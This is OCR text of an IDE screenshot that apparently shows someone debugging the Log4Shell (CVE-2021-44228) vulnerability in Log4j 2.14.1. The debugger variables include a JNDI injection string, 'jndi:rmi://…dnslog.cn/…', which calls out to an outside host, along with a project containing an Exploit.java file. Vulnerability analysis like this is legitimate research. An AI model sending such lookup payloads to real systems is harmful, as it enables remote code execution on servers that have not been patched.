 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 lookup 〉 StrSubstitutor 〉
LOG4J
项目
actOutputStreamAppender.java × AppenderControl.java × JndiLookup.java × MessagePatternConverter.java × AbstractConfiguration.java × StrSubstitutor.java ×
数据库
Log4j E:\TestProgm\Codesec\Log4j
working
Cc W .* 0 个结果
.idea
返回值: the variable's value or null if the variable is unknown
阅读器模式
Maven
CVE-2021-44228-Apache-Log4j-Rce-main [log4j-rce]
1104 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: MutableLogEvent@1577 variableName:
1105 final int startPos, final int endPos) { startPos: 0 endPos: 36
.idea
1106 final StrLookup resolver = getVariableResolver(); resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
src
1107 if (resolver == null) {
main
1108 return null;
java
1109 }
1110 return resolver.lookup(event, variableName); event: MutableLogEvent@1577 variableName: "jndi:rmi://k8opl1.dnslog.cn/helo5" resolver: "{date,
log4j
1111 }
target
1112
.gitignore
1113 // Escape
1114 //-----------------------------------------------------------------------
Exploit
Returns the escape character.
Exploit.java
返回值: the character used for escaping variable references
log4j-rce.iml
1120 public char getEscapeChar() { return this.escapeChar; }
pom.xml
1123
README.md
Sets the escape character. If this character is placed before a variable reference in the source text,
this variable will be ignored.
外部库
形参: escapeCharacter – the escape character (0 for disabling escaping)
临时文件和控制台
1131
调试: log4j ×
Debugger 控制台
帧
变量
监视
"main"@1 在组 "main": 正在运行
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
resolver = {Interpolator@1906} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
strLookupMap = {HashMap@2020} size = 12
"date" -> {DateLookup@2125}
"java" -> {JavaLookup@2127}
"marker" -> {MarkerLookup@2129}
"ctx" -> {ContextMapLookup@2131}
"lower" -> {LowerLookup@2133}
"upper" -> {UpperLookup@2135}
"jndi" -> {JndiLookup@2055}
"main" -> {MapLookup@2138}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2140}
评估表达式(Enter)或添加监视(Ctrl+...
无监视
Bookmarks
Version Control 使用 'Java Flight Recorder' 分析 TODO 问题 调试 终端 Profiler 构建 依赖项 4 事件日志